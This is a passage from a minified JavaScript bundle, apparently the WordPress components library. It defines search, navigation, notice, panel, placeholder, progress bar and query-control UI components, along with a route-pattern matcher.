4.5z"})}),cz=(0,l.createHigherOrderComponent)((e=>t=>(0,_t.jsx)(e,{...t,speak:jy.speak,debouncedSpeak:(0,l.useDebounce)(jy.speak,500)})),"withSpokenMessages"),uz=({size:e})=>Il("compact"===e?1:2),dz=yl("div",{target:"effl84m1"})("display:flex;padding-inline-end:",uz,";svg{fill:currentColor;}"),pz=yl(qx,{target:"effl84m0"})("input[type='search']{&::-webkit-search-decoration,&::-webkit-search-cancel-button,&::-webkit-search-results-button,&::-webkit-search-results-decoration{-webkit-appearance:none;}}&:not( :focus-within ){--wp-components-color-background:",zl.theme.gray[100],";}");function fz({searchRef:e,value:t,onChange:n,onClose:r}){if(!r&&!t)return(0,_t.jsx)(oS,{icon:lz});r&&Xi()("`onClose` prop in wp.components.SearchControl",{since:"6.8"});return(0,_t.jsx)(Jx,{size:"small",icon:UN,label:r?(0,a.__)("Close search"):(0,a.__)("Reset search"),onClick:null!=r?r:()=>{n(""),e.current?.focus()}})}const hz=(0,c.forwardRef)((function({__nextHasNoMarginBottom:e=!1,className:t,onChange:n,value:r,label:o=(0,a.__)("Search"),placeholder:i=(0,a.__)("Search"),hideLabelFromVision:u=!0,onClose:d,size:p="default",...f},h){const{disabled:m,...g}=f,v=(0,c.useRef)(null),b=(0,l.useInstanceId)(hz,"components-search-control"),x=(0,c.useMemo)((()=>({BaseControl:{_overrides:{__nextHasNoMarginBottom:e},__associatedWPComponentName:"SearchControl"},InputBase:{isBorderless:!0}})),[e]);return(0,_t.jsx)(gs,{value:x,children:(0,_t.jsx)(pz,{__next40pxDefaultSize:!0,id:b,hideLabelFromVision:u,label:o,ref:(0,l.useMergeRefs)([v,h]),type:"search",size:p,className:s("components-search-control",t),onChange:e=>n(null!=e?e:""),autoComplete:"off",placeholder:i,value:null!=r?r:"",suffix:(0,_t.jsx)(dz,{size:p,children:(0,_t.jsx)(fz,{searchRef:v,value:r,onChange:n,onClose:d})}),...g})})})),mz=hz;const gz=cz((function({debouncedSpeak:e,onCloseSearch:t,onSearch:n,search:r,title:o}){const{navigationTree:{items:i}}=TD(),{menu:s}=tz(),l=(0,c.useRef)(null);(0,c.useEffect)((()=>{const e=setTimeout((()=>{l.current?.focus()}),100);return()=>{clearTimeout(e)}}),[]),(0,c.useEffect)((()=>{if(!r)return;const t=Object.values(i).filter((e=>e._isVisible)).length,n=(0,a.sprintf)((0,a._n)("%d result found.","%d results found.",t),t);e(n)}),[i,r]);const u=()=>{n?.(""),t()},d=`components-navigation__menu-title-search-${s}`,p=(0,a.sprintf)((0,a.__)("Search %s"),o?.toLowerCase()).trim();return(0,_t.jsx)(DD,{children:(0,_t.jsx)(mz,{__nextHasNoMarginBottom:!0,className:"components-navigation__menu-search-input",id:d,onChange:e=>n?.(e),onKeyDown:e=>{"Escape"!==e.code||e.defaultPrevented||(e.preventDefault(),u())},placeholder:p,onClose:u,ref:l,value:r})})}));function vz({hasSearch:e,onSearch:t,search:n,title:r,titleAction:o}){const[i,s]=(0,c.useState)(!1),{menu:l}=tz(),u=(0,c.useRef)(null);if(!r)return null;const d=`components-navigation__menu-title-${l}`,p=(0,a.sprintf)((0,a.__)("Search in %s"),r);return(0,_t.jsxs)(AD,{className:"components-navigation__menu-title",children:[!i&&(0,_t.jsxs)(OD,{as:"h2",className:"components-navigation__menu-title-heading",level:3,children:[(0,_t.jsx)("span",{id:d,children:r}),(e||o)&&(0,_t.jsxs)(zD,{children:[o,e&&(0,_t.jsx)(Jx,{size:"small",variant:"tertiary",label:p,onClick:()=>s(!0),ref:u,children:(0,_t.jsx)(oS,{icon:lz})})]})]}),i&&(0,_t.jsx)("div",{className:Zl({type:"slide-in",origin:"left"}),children:(0,_t.jsx)(gz,{onCloseSearch:()=>{s(!1),setTimeout((()=>{u.current?.focus()}),100)},onSearch:t,search:n,title:r})})]})}function bz({search:e}){const{navigationTree:{items:t}}=TD(),n=Object.values(t).filter((e=>e._isVisible)).length;return!e||n?null:(0,_t.jsx)(LD,{children:(0,_t.jsxs)(FD,{children:[(0,a.__)("No results found.")," "]})})}const xz=function(e){const{backButtonLabel:t,children:n,className:r,hasSearch:o,menu:i=jD,onBackButtonClick:a,onSearch:l,parentMenu:u,search:d,isSearchDebouncing:p,title:f,titleAction:h}=e,[m,g]=(0,c.useState)("");(e=>{const{navigationTree:{addMenu:t,removeMenu:n}}=TD(),r=e.menu||jD;(0,c.useEffect)((()=>(t(r,{...e,menu:r}),()=>{n(r)})),[])})(e);const{activeMenu:v}=TD(),b={menu:i,search:m};if(v!==i)return(0,_t.jsx)(ez.Provider,{value:b,children:n});const x=!!l,y=x?d:m,w=x?l:g,_=`components-navigation__menu-title-${i}`,S=s("components-navigation__menu",r);return(0,_t.jsx)(ez.Provider,{value:b,children:(0,_t.jsxs)(RD,{className:S,children:[(u||a)&&(0,_t.jsx)(YD,{backButtonLabel:t,parentMenu:u,onClick:a}),f&&(0,_t.jsx)(vz,{hasSearch:o,onSearch:w,search:y,title:f,titleAction:h}),(0,_t.jsx)(kN,{children:(0,_t.jsxs)("ul",{"aria-labelledby":_,children:[n,y&&!p&&(0,_t.jsx)(bz,{search:y})]})})]})})};function yz(e,t){void 0===t&&(t={});for(var n=function(e){for(var t=[],n=0;n<e.length;){var r=e[n];if("*"!==r&&"+"!==r&&"?"!==r)if("\\"!==r)if("{"!==r)if("}"!==r)if(":"!==r)if("("!==r)t.push({type:"CHAR",index:n,value:e[n++]});else{var o=1,i="";if("?"===e[a=n+1])throw new TypeError('Pattern cannot start with "?" at '.concat(a));for(;a<e.length;)if("\\"!==e[a]){if(")"===e[a]){if(0==--o){a++;break}}else if("("===e[a]&&(o++,"?"!==e[a+1]))throw new TypeError("Capturing groups are not allowed at ".concat(a));i+=e[a++]}else i+=e[a++]+e[a++];if(o)throw new TypeError("Unbalanced pattern at ".concat(n));if(!i)throw new TypeError("Missing pattern at ".concat(n));t.push({type:"PATTERN",index:n,value:i}),n=a}else{for(var s="",a=n+1;a<e.length;){var l=e.charCodeAt(a);if(!(l>=48&&l<=57||l>=65&&l<=90||l>=97&&l<=122||95===l))break;s+=e[a++]}if(!s)throw new TypeError("Missing parameter name at ".concat(n));t.push({type:"NAME",index:n,value:s}),n=a}else t.push({type:"CLOSE",index:n,value:e[n++]});else t.push({type:"OPEN",index:n,value:e[n++]});else t.push({type:"ESCAPED_CHAR",index:n++,value:e[n++]});else t.push({type:"MODIFIER",index:n,value:e[n++]})}return t.push({type:"END",index:n,value:""}),t}(e),r=t.prefixes,o=void 0===r?"./":r,i=t.delimiter,s=void 0===i?"/#?":i,a=[],l=0,c=0,u="",d=function(e){if(c<n.length&&n[c].type===e)return n[c++].value},p=function(e){var t=d(e);if(void 0!==t)return t;var r=n[c],o=r.type,i=r.index;throw new TypeError("Unexpected ".concat(o," at ").concat(i,", expected ").concat(e))},f=function(){for(var e,t="";e=d("CHAR")||d("ESCAPED_CHAR");)t+=e;return t},h=function(e){var t=a[a.length-1],n=e||(t&&"string"==typeof t?t:"");if(t&&!n)throw new TypeError('Must have text between two parameters, missing text after "'.concat(t.name,'"'));return!n||function(e){for(var t=0,n=s;t<n.length;t++){var r=n[t];if(e.indexOf(r)>-1)return!0}return!1}(n)?"[^".concat(_z(s),"]+?"):"(?:(?!".concat(_z(n),")[^").concat(_z(s),"])+?")};c<n.length;){var m=d("CHAR"),g=d("NAME"),v=d("PATTERN");if(g||v){var b=m||"";-1===o.indexOf(b)&&(u+=b,b=""),u&&(a.push(u),u=""),a.push({name:g||l++,prefix:b,suffix:"",pattern:v||h(b),modifier:d("MODIFIER")||""})}else{var x=m||d("ESCAPED_CHAR");if(x)u+=x;else if(u&&(a.push(u),u=""),d("OPEN")){b=f();var y=d("NAME")||"",w=d("PATTERN")||"",_=f();p("CLOSE"),a.push({name:y||(w?l++:""),pattern:y&&!w?h(b):w,prefix:b,suffix:_,modifier:d("MODIFIER")||""})}else p("END")}}return a}function wz(e,t){var n=[];return function(e,t,n){void 0===n&&(n={});var r=n.decode,o=void 0===r?function(e){return e}:r;return function(n){var r=e.exec(n);if(!r)return!1;for(var i=r[0],s=r.index,a=Object.create(null),l=function(e){if(void 0===r[e])return"continue";var n=t[e-1];"*"===n.modifier||"+"===n.modifier?a[n.name]=r[e].split(n.prefix+n.suffix).map((function(e){return o(e,n)})):a[n.name]=o(r[e],n)},c=1;c<r.length;c++)l(c);return{path:i,index:s,params:a}}}(kz(e,n,t),n,t)}function _z(e){return e.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function Sz(e){return e&&e.sensitive?"":"i"}function Cz(e,t,n){return function(e,t,n){void 0===n&&(n={});for(var r=n.strict,o=void 0!==r&&r,i=n.start,s=void 0===i||i,a=n.end,l=void 0===a||a,c=n.encode,u=void 0===c?function(e){return e}:c,d=n.delimiter,p=void 0===d?"/#?":d,f=n.endsWith,h="[".concat(_z(void 0===f?"":f),"]|$"),m="[".concat(_z(p),"]"),g=s?"^":"",v=0,b=e;v<b.length;v++){var x=b[v];if("string"==typeof x)g+=_z(u(x));else{var y=_z(u(x.prefix)),w=_z(u(x.suffix));if(x.pattern)if(t&&t.push(x),y||w)if("+"===x.modifier||"*"===x.modifier){var _="*"===x.modifier?"?":"";g+="(?:".concat(y,"((?:").concat(x.pattern,")(?:").concat(w).concat(y,"(?:").concat(x.pattern,"))*)").concat(w,")").concat(_)}else g+="(?:".concat(y,"(").concat(x.pattern,")").concat(w,")").concat(x.modifier);else{if("+"===x.modifier||"*"===x.modifier)throw new TypeError('Can not repeat "'.concat(x.name,'" without a prefix and suffix'));g+="(".concat(x.pattern,")").concat(x.modifier)}else g+="(?:".concat(y).concat(w,")").concat(x.modifier)}}if(l)o||(g+="".concat(m,"?")),g+=n.endsWith?"(?=".concat(h,")"):"$";else{var S=e[e.length-1],C="string"==typeof S?m.indexOf(S[S.length-1])>-1:void 0===S;o||(g+="(?:".concat(m,"(?=").concat(h,"))?")),C||(g+="(?=".concat(m,"|").concat(h,")"))}return new RegExp(g,Sz(n))}(yz(e,n),t,n)}function kz(e,t,n){return e instanceof RegExp?function(e,t){if(!t)return e;for(var n=/\((?:\?<(.*?)>)?(?!\?)/g,r=0,o=n.exec(e.source);o;)t.push({name:o[1]||r++,prefix:"",suffix:"",modifier:"",pattern:""}),o=n.exec(e.source);return e}(e,t):Array.isArray(e)?function(e,t,n){var r=e.map((function(e){return kz(e,t,n).source}));return new RegExp("(?:".concat(r.join("|"),")"),Sz(n))}(e,t,n):Cz(e,t,n)}function jz(e,t){return wz(t,{decode:decodeURIComponent})(e)}const Ez=(0,c.createContext)({location:{},goTo:()=>{},goBack:()=>{},goToParent:()=>{},addScreen:()=>{},removeScreen:()=>{},params:{}});const Pz={name:"1br0vvk",styles:"position:relative;overflow-x:clip;contain:layout;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;align-items:start"},Nz=Tl({from:{opacity:0}}),Tz=Tl({to:{opacity:0}}),Iz=Tl({from:{transform:"translateX(100px)"}}),Rz=Tl({to:{transform:"translateX(-80px)"}}),Mz=Tl({from:{transform:"translateX(-100px)"}}),Az=Tl({to:{transform:"translateX(80px)"}}),Dz=70,zz="linear",Oz={IN:70,OUT:40},Lz=300,Fz="cubic-bezier(0.33, 0, 0, 1)",Bz=Math.max(Dz+Oz.IN,Lz),Vz=Math.max(Dz+Oz.OUT,Lz),$z={end:{in:Iz.name,out:Rz.name},start:{in:Mz.name,out:Az.name}},Hz={end:{in:Nl(Dz,"ms ",zz," ",Oz.IN,"ms both ",Nz,",",Lz,"ms ",Fz," both ",Iz,";",""),out:Nl(Dz,"ms ",zz," ",Oz.OUT,"ms both ",Tz,",",Lz,"ms ",Fz," both ",Rz,";","")},start:{in:Nl(Dz,"ms ",zz," ",Oz.IN,"ms both ",Nz,",",Lz,"ms ",Fz," both ",Mz,";",""),out:Nl(Dz,"ms ",zz," ",Oz.OUT,"ms both ",Tz,",",Lz,"ms ",Fz," both ",Az,";","")}},Wz=Nl("z-index:1;&[data-animation-type='out']{z-index:0;}@media not ( prefers-reduced-motion ){&:not( [data-skip-animation] ){",["start","end"].map((e=>["in","out"].map((t=>Nl("&[data-animation-direction='",e,"'][data-animation-type='",t,"']{animation:",Hz[e][t],";}",""))))),";}}",""),Uz={name:"14di7zd",styles:"overflow-x:auto;max-height:100%;box-sizing:border-box;position:relative;grid-column:1/-1;grid-row:1/-1"};function Gz(e,t,n={}){var r;const{focusSelectors:o}=e,i={...e.currentLocation},{isBack:s=!1,skipFocus:a=!1,replace:l,focusTargetSelector:c,...u}=n;if(i.path===t)return{currentLocation:i,focusSelectors:o};let d,p;function f(){var t;return d=null!==(t=d)&&void 0!==t?t:new Map(e.focusSelectors),d}return c&&i.path&&f().set(i.path,c),o.get(t)&&(s&&(p=o.get(t)),f().delete(t)),{currentLocation:{...u,isInitial:!1,path:t,isBack:s,hasRestoredFocus:!1,focusTargetSelector:p,skipFocus:a},focusSelectors:null!==(r=d)&&void 0!==r?r:o}}function Kz(e,t={}){const{screens:n,focusSelectors:r}=e,o={...e.currentLocation},i=o.path;if(void 0===i)return{currentLocation:o,focusSelectors:r};const s=function(e,t){if(!e.startsWith("/"))return;const n=e.split("/");let r;for(;n.length>1&&void 0===r;){n.pop();const e=""===n.join("/")?"/":n.join("/");t.find((t=>!1!==jz(e,t.path)))&&(r=e)}return r}(i,n);return void 0===s?{currentLocation:o,focusSelectors:r}:Gz(e,s,{...t,isBack:!0})}function qz(e,t){let{screens:n,currentLocation:r,matchedPath:o,focusSelectors:i,...s}=e;switch(t.type){case"add":n=function({screens:e},t){return e.some((e=>e.path===t.path))?e:[...e,t]}(e,t.screen);break;case"remove":n=function({screens:e},t){return e.filter((e=>e.id!==t.id))}(e,t.screen);break;case"goto":({currentLocation:r,focusSelectors:i}=Gz(e,t.path,t.options));break;case"gotoparent":({currentLocation:r,focusSelectors:i}=Kz(e,t.options))}if(n===e.screens&&r===e.currentLocation)return e;const a=r.path;return o=void 0!==a?function(e,t){for(const n of t){const t=jz(e,n.path);if(t)return{params:t.params,id:n.id}}}(a,n):void 0,o&&e.matchedPath&&o.id===e.matchedPath.id&&pw()(o.params,e.matchedPath.params)&&(o=e.matchedPath),{...s,screens:n,currentLocation:r,matchedPath:o,focusSelectors:i}}const Yz=al((function(e,t){const{initialPath:n,children:r,className:o,...i}=sl(e,"Navigator"),[s,a]=(0,c.useReducer)(qz,n,(e=>({screens:[],currentLocation:{path:e,isInitial:!0},matchedPath:void 0,focusSelectors:new Map,initialPath:n}))),l=(0,c.useMemo)((()=>({goBack:e=>a({type:"gotoparent",options:e}),goTo:(e,t)=>a({type:"goto",path:e,options:t}),goToParent:e=>{Xi()("wp.components.useNavigator().goToParent",{since:"6.7",alternative:"wp.components.useNavigator().goBack"}),a({type:"gotoparent",options:e})},addScreen:e=>a({type:"add",screen:e}),removeScreen:e=>a({type:"remove",screen:e})})),[]),{currentLocation:u,matchedPath:d}=s,p=(0,c.useMemo)((()=>{var e;return{location:u,params:null!==(e=d?.params)&&void 0!==e?e:{},match:d?.id,...l}}),[u,d,l]),f=il(),h=(0,c.useMemo)((()=>f(Pz,o)),[o,f]);return(0,_t.jsx)(_l,{ref:t,className:h,...i,children:(0,_t.jsx)(Ez.Provider,{value:p,children:r})})}),"Navigator"),Xz=window.wp.escapeHtml;function Zz({isMatch:e,skipAnimation:t,isBack:n,onAnimationEnd:r}){const o=(0,a.isRTL)(),i=(0,l.useReducedMotion)(),[s,u]=(0,c.useState)("INITIAL"),d="ANIMATING_IN"!==s&&"IN"!==s&&e,p="ANIMATING_OUT"!==s&&"OUT"!==s&&!e;(0,c.useLayoutEffect)((()=>{d?u(t||i?"IN":"ANIMATING_IN"):p&&u(t||i?"OUT":"ANIMATING_OUT")}),[d,p,t,i]);const f=o&&n||!o&&!n?"end":"start",h="ANIMATING_IN"===s,m="ANIMATING_OUT"===s;let g;h?g="in":m&&(g="out");const v=(0,c.useCallback)((e=>{r?.(e),((e,t,n)=>"ANIMATING_OUT"===t&&n===$z[e].out)(f,s,e.animationName)?u("OUT"):((e,t,n)=>"ANIMATING_IN"===t&&n===$z[e].in)(f,s,e.animationName)&&u("IN")}),[r,s,f]);return(0,c.useEffect)((()=>{let e;return m?e=window.setTimeout((()=>{u("OUT"),e=void 0}),1.2*Vz):h&&(e=window.setTimeout((()=>{u("IN"),e=void 0}),1.2*Bz)),()=>{e&&(window.clearTimeout(e),e=void 0)}}),[m,h]),{animationStyles:Wz,shouldRenderScreen:e||"IN"===s||"ANIMATING_OUT"===s,screenProps:{onAnimationEnd:v,"data-animation-direction":f,"data-animation-type":g,"data-skip-animation":t||void 0}}}const Qz=al((function(e,t){/^\//.test(e.path);const n=(0,c.useId)(),{children:r,className:o,path:i,onAnimationEnd:s,...a}=sl(e,"Navigator.Screen"),{location:u,match:d,addScreen:p,removeScreen:f}=(0,c.useContext)(Ez),{isInitial:h,isBack:m,focusTargetSelector:g,skipFocus:v}=u,b=d===n,x=(0,c.useRef)(null),y=!!h&&!m;(0,c.useEffect)((()=>{const e={id:n,path:(0,Xz.escapeAttribute)(i)};return p(e),()=>f(e)}),[n,i,p,f]);const{animationStyles:w,shouldRenderScreen:_,screenProps:S}=Zz({isMatch:b,isBack:m,onAnimationEnd:s,skipAnimation:y}),C=il(),k=(0,c.useMemo)((()=>C(Uz,w,o)),[o,C,w]),j=(0,c.useRef)(u);(0,c.useEffect)((()=>{j.current=u}),[u]),(0,c.useEffect)((()=>{const e=x.current;if(y||!b||!e||j.current.hasRestoredFocus||v)return;const t=e.ownerDocument.activeElement;if(e.contains(t))return;let n=null;if(m&&g&&(n=e.querySelector(g)),!n){const[t]=bN.focus.tabbable.find(e);n=null!=t?t:e}j.current.hasRestoredFocus=!0,n.focus()}),[y,b,m,g,v]);const E=(0,l.useMergeRefs)([t,x]);return _?(0,_t.jsx)(_l,{ref:E,className:k,...S,...a,children:r}):null}),"Navigator.Screen");function Jz(){const{location:e,params:t,goTo:n,goBack:r,goToParent:o}=(0,c.useContext)(Ez);return{location:e,goTo:n,goBack:r,goToParent:o,params:t}}const eO=al((function(e,t){const n=function(e){const{path:t,onClick:n,as:r=Jx,attributeName:o="id",...i}=sl(e,"Navigator.Button"),s=(0,Xz.escapeAttribute)(t),{goTo:a}=Jz();return{as:r,onClick:(0,c.useCallback)((e=>{var t,r;e.preventDefault(),a(s,{focusTargetSelector:(t=o,r=s,`[${t}="${r}"]`)}),n?.(e)}),[a,n,o,s]),...i,[o]:s}}(e);return(0,_t.jsx)(_l,{ref:t,...n})}),"Navigator.Button");const tO=al((function(e,t){const n=function(e){const{onClick:t,as:n=Jx,...r}=sl(e,"Navigator.BackButton"),{goBack:o}=Jz();return{as:n,onClick:(0,c.useCallback)((e=>{e.preventDefault(),o(),t?.(e)}),[o,t]),...r}}(e);return(0,_t.jsx)(_l,{ref:t,...n})}),"Navigator.BackButton");const nO=al((function(e,t){return Xi()("wp.components.NavigatorToParentButton",{since:"6.7",alternative:"wp.components.Navigator.BackButton"}),(0,_t.jsx)(tO,{ref:t,...e})}),"Navigator.ToParentButton"),rO=Object.assign(Yz,{displayName:"NavigatorProvider"}),oO=Object.assign(Qz,{displayName:"NavigatorScreen"}),iO=Object.assign(eO,{displayName:"NavigatorButton"}),sO=Object.assign(tO,{displayName:"NavigatorBackButton"}),aO=Object.assign(nO,{displayName:"NavigatorToParentButton"}),lO=Object.assign(Yz,{Screen:Object.assign(Qz,{displayName:"Navigator.Screen"}),Button:Object.assign(eO,{displayName:"Navigator.Button"}),BackButton:Object.assign(tO,{displayName:"Navigator.BackButton"})}),cO=()=>{};function uO(e){switch(e){case"success":case"warning":case"info":return"polite";default:return"assertive"}}function dO(e){switch(e){case"warning":return(0,a.__)("Warning notice");case"info":return(0,a.__)("Information notice");case"error":return(0,a.__)("Error notice");default:return(0,a.__)("Notice")}}const pO=function({className:e,status:t="info",children:n,spokenMessage:r=n,onRemove:o=cO,isDismissible:i=!0,actions:l=[],politeness:u=uO(t),__unstableHTML:d,onDismiss:p=cO}){!function(e,t){const n="string"==typeof e?e:(0,c.renderToString)(e);(0,c.useEffect)((()=>{n&&(0,jy.speak)(n,t)}),[n,t])}(r,u);const f=s(e,"components-notice","is-"+t,{"is-dismissible":i});return d&&"string"==typeof n&&(n=(0,_t.jsx)(c.RawHTML,{children:n})),(0,_t.jsxs)("div",{className:f,children:[(0,_t.jsx)(Sl,{children:dO(t)}),(0,_t.jsxs)("div",{className:"components-notice__content",children:[n,(0,_t.jsx)("div",{className:"components-notice__actions",children:l.map((({className:e,label:t,isPrimary:n,variant:r,noDefaultClasses:o=!1,onClick:i,url:a},l)=>{let c=r;return"primary"===r||o||(c=a?"link":"secondary"),void 0===c&&n&&(c="primary"),(0,_t.jsx)(Jx,{__next40pxDefaultSize:!0,href:a,variant:c,onClick:a?void 0:i,className:s("components-notice__action",e),children:t},l)}))})]}),i&&(0,_t.jsx)(Jx,{size:"small",className:"components-notice__dismiss",icon:Fy,label:(0,a.__)("Close"),onClick:()=>{p(),o()}})]})},fO=()=>{};const hO=function({notices:e,onRemove:t=fO,className:n,children:r}){const o=e=>()=>t(e);return n=s("components-notice-list",n),(0,_t.jsxs)("div",{className:n,children:[r,[...e].reverse().map((e=>{const{content:t,...n}=e;return(0,B.createElement)(pO,{...n,key:e.id,onRemove:o(e.id)},e.content)}))]})};const mO=function({label:e,children:t}){return(0,_t.jsxs)("div",{className:"components-panel__header",children:[e&&(0,_t.jsx)("h2",{children:e}),t]})};const gO=(0,c.forwardRef)((function({header:e,className:t,children:n},r){const o=s(t,"components-panel");return(0,_t.jsxs)("div",{className:o,ref:r,children:[e&&(0,_t.jsx)(mO,{label:e}),n]})})),vO=(0,_t.jsx)(n.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,_t.jsx)(n.Path,{d:"M6.5 12.4L12 8l5.5 4.4-.9 1.2L12 10l-4.5 3.6-1-1.2z"})}),bO=()=>{};const xO=(0,c.forwardRef)((({isOpened:e,icon:t,title:n,...r},o)=>n?(0,_t.jsx)("h2",{className:"components-panel__body-title",children:(0,_t.jsxs)(Jx,{__next40pxDefaultSize:!0,className:"components-panel__body-toggle","aria-expanded":e,ref:o,...r,children:[(0,_t.jsx)("span",{"aria-hidden":"true",children:(0,_t.jsx)(Xx,{className:"components-panel__arrow",icon:e?vO:iS})}),n,t&&(0,_t.jsx)(Xx,{icon:t,className:"components-panel__icon",size:20})]})}):null)),yO=(0,c.forwardRef)((function(e,t){const{buttonProps:n={},children:r,className:o,icon:i,initialOpen:a,onToggle:u=bO,opened:d,title:p,scrollAfterOpen:f=!0}=e,[h,m]=dS(d,{initial:void 0===a||a,fallback:!1}),g=(0,c.useRef)(null),v=(0,l.useReducedMotion)()?"auto":"smooth",b=(0,c.useRef)();b.current=f,fs((()=>{h&&b.current&&g.current?.scrollIntoView&&g.current.scrollIntoView({inline:"nearest",block:"nearest",behavior:v})}),[h,v]);const x=s("components-panel__body",o,{"is-opened":h});return(0,_t.jsxs)("div",{className:x,ref:(0,l.useMergeRefs)([g,t]),children:[(0,_t.jsx)(xO,{icon:i,isOpened:Boolean(h),onClick:e=>{e.preventDefault();const t=!h;m(t),u(t)},title:p,...n}),"function"==typeof r?r({opened:Boolean(h)}):h&&r]})})),wO=yO;const _O=(0,c.forwardRef)((function({className:e,children:t},n){return(0,_t.jsx)("div",{className:s("components-panel__row",e),ref:n,children:t})})),SO=(0,_t.jsx)(n.SVG,{className:"components-placeholder__illustration",fill:"none",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 60 60",preserveAspectRatio:"none",children:(0,_t.jsx)(n.Path,{vectorEffect:"non-scaling-stroke",d:"M60 60 0 0"})});const CO=function(e){const{icon:t,children:n,label:r,instructions:o,className:i,notices:a,preview:u,isColumnLayout:d,withIllustration:p,...f}=e,[h,{width:m}]=(0,l.useResizeObserver)();let g;"number"==typeof m&&(g={"is-large":m>=480,"is-medium":m>=160&&m<480,"is-small":m<160});const v=s("components-placeholder",i,g,p?"has-illustration":null),b=s("components-placeholder__fieldset",{"is-column-layout":d});return(0,c.useEffect)((()=>{o&&(0,jy.speak)(o)}),[o]),(0,_t.jsxs)("div",{...f,className:v,children:[p?SO:null,h,a,u&&(0,_t.jsx)("div",{className:"components-placeholder__preview",children:u}),(0,_t.jsxs)("div",{className:"components-placeholder__label",children:[(0,_t.jsx)(Xx,{icon:t}),r]}),!!o&&(0,_t.jsx)("div",{className:"components-placeholder__instructions",children:o}),(0,_t.jsx)("div",{className:b,children:n})]})};function kO(e=!1){const t=e?"right":"left";return Tl({"0%":{[t]:"-50%"},"100%":{[t]:"100%"}})}const jO=yl("div",{target:"e15u147w2"})("position:relative;overflow:hidden;height:",Fl.borderWidthFocus,";background-color:color-mix(\n\t\tin srgb,\n\t\t",zl.theme.foreground,",\n\t\ttransparent 90%\n\t);border-radius:",Fl.radiusFull,";outline:2px solid transparent;outline-offset:2px;:where( & ){width:160px;}");var EO={name:"152sa26",styles:"width:var(--indicator-width);transition:width 0.4s ease-in-out"};const PO=yl("div",{target:"e15u147w1"})("display:inline-block;position:absolute;top:0;height:100%;border-radius:",Fl.radiusFull,";background-color:color-mix(\n\t\tin srgb,\n\t\t",zl.theme.foreground,",\n\t\ttransparent 10%\n\t);outline:2px solid transparent;outline-offset:-2px;",(({isIndeterminate:e})=>e?Nl({animationDuration:"1.5s",animationTimingFunction:"ease-in-out",animationIterationCount:"infinite",animationName:kO((0,a.isRTL)()),width:"50%"},"",""):EO),";"),NO=yl("progress",{target:"e15u147w0"})({name:"11fb690",styles:"position:absolute;top:0;left:0;opacity:0;width:100%;height:100%"});const TO=(0,c.forwardRef)((function(e,t){const{className:n,value:r,...o}=e,i=!Number.isFinite(r);return(0,_t.jsxs)(jO,{className:n,children:[(0,_t.jsx)(PO,{style:{"--indicator-width":i?void 0:`${r}%`},isIndeterminate:i}),(0,_t.jsx)(NO,{max:100,value:r,"aria-label":(0,a.__)("Loading …"),ref:t,...o})]})}));function IO(e){const t=e.map((e=>({children:[],parent:null,...e,id:String(e.id)})));if(!t.every((e=>null!==e.parent)))return t;const n=t.reduce(((e,t)=>{const{parent:n}=t;return e[n]||(e[n]=[]),e[n].push(t),e}),{}),r=e=>e.map((e=>{const t=n[e.id];return{...e,children:t&&t.length?r(t):[]}}));return r(n[0]||[])}const RO=window.wp.htmlEntities,MO={BaseControl:{_overrides:{__associatedWPComponentName:"TreeSelect"}}};function AO(e,t=0){return e.flatMap((e=>[{value:e.id,label:" ".repeat(3*t)+(0,RO.decodeEntities)(e.name)},...AO(e.children||[],t+1)]))}const DO=function(e){const{label:t,noOptionLabel:n,onChange:r,selectedId:o,tree:i=[],...s}=hb(e),a=(0,c.useMemo)((()=>[n&&{value:"",label:n},...AO(i)].filter((e=>!!e))),[n,i]);return Ux({componentName:"TreeSelect",size:s.size,__next40pxDefaultSize:s.__next40pxDefaultSize}),(0,_t.jsx)(gs,{value:MO,children:(0,_t.jsx)(lS,{__shouldNotWarnDeprecated36pxSize:!0,label:t,options:a,onChange:r,value:o,...s})})};function zO({__next40pxDefaultSize:e,label:t,noOptionLabel:n,authorList:r,selectedAuthorId:o,onChange:i}){if(!r)return null;const s=IO(r);return(0,_t.jsx)(DO,{label:t,noOptionLabel:n,onChange:i,tree:s,selectedId:void 0!==o?String(o):void 0,__nextHasNoMarginBottom:!0,__next40pxDefaultSize:e})}function OO({__next40pxDefaultSize:e,label:t,noOptionLabel:n,categoriesList:r,selectedCategoryId:o,onChange:i,...s}){const a=(0,c.useMemo)((()=>IO(r)),[r]);return(0,_t.jsx)(DO,{label:t,noOptionLabel:n,onChange:i,tree:a,selectedId:void 0!==o?String(o):void 0,...s,__nextHasNoMarginBottom:!0,__next40pxDefaultSize:e})}function LO(e){return"categoriesList"in e}function FO(e){return"categorySuggestions"in e}const BO=[{label:(0,a.__)("Newest to oldest"),value:"date/desc"},{label:(0,a.__)("Oldest to newest"),value:"date/asc"},{label:(0,a.__)("A → Z"),value:"title/asc"},{label:(0,a.__)("Z → A"),value:"title/desc"}];const VO=function({authorList:e,selectedAuthorId:t,numberOfItems:n,order:r,orderBy:o,orderByOptions:i=BO,maxItems:s=100,minItems:l=1,onAuthorChange:c,onNumberOfItemsChange:u,onOrderChange:d,onOrderByChange:p,...f}){return(0,_t.jsx)(pk,{spacing:"4",className:"components-query-controls",children:[d&&p&&(0,_t.jsx)(cS,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,a.__)("Order by"),value:void 0===o||void 0===r?void 0:`${o}/${r}`,options:i,onChange:e=>{if("string"!=typeof e)return;const[t,n]=e.split("/");n!==r&&d(n),t!==o&&p(t)}},"query-controls-order-select"),LO(f)&&f.categoriesList&&f.onCategoryChange&&(0,_t.jsx)(OO,{__next40pxDefaultSize:!0,categoriesList:f.categoriesList,label:(0,a.__)("Category"),noOptionLabel:(0,a._x)("All","categories"),selectedCategoryId:f.selectedCategoryId,onChange:f.onCategoryChange},"query-controls-category-select"),FO(f)&&f.categorySuggestions&&f.onCategoryChange&&(0,_t.jsx)(pD,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,a.__)("Categories"),value:f.selectedCategories&&f.selectedCategories.map((e=>({id:e.id,value:e.name||e.value}))),suggestions:Object.keys(f.categorySuggestions),onChange:f.onCategoryChange,maxSuggestions:20},"query-controls-categories-select"),c&&(0,_t.jsx)(zO,{__next40pxDefaultSize:!0,authorList:e,label:(0,a.__)("Author"),noOptionLabel:(0,a._x)("All","authors"),selectedAuthorId:t,onChange:c},"query-controls-author-select"),u&&(0,_t.jsx)(ZS,{__nextHasNoMarginBottom:!0,__next40pxDefaultS